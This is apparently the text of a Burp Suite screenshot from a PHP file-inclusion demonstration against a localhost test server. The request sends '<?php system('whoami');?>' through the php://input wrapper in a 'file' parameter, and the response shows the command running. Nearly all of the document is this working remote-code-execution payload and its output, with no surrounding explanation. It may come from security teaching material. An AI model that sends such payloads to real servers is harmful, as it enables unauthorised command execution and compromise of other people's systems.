 Send Cancel < ▼ > ▼ Target: http://localho
Request
Pretty Raw \n Actions
1 GET /1.php?file=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 25
10
11 <?php system('whoami');?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Feb 2021 06:39:58 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 32
8
9 include $_GET['file']nasa\nasa
10